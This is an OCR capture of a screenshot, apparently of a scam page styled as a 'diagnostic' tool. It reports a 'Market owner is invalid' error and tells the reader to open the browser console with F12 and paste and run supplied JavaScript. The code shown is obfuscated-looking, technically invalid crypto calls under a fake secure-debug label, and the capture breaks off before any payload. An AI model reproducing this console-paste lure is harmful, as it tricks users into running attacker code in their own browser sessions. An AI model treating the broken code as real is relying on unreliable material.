
DIAGNOSTIC_CORE_V4.7
Identification of
Market owner is invalid
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: dfc8pqp4uqg

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Market owner is inval
id (Hash: 0x81fbfe96)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gene
rateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA
-384"},true,["encrypt"]);

  const _sig = await crypto.subtle.deriveKe
y({name:"AES-CBC",salt:new Uint8Array(27)}, 
_0xBlock, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);
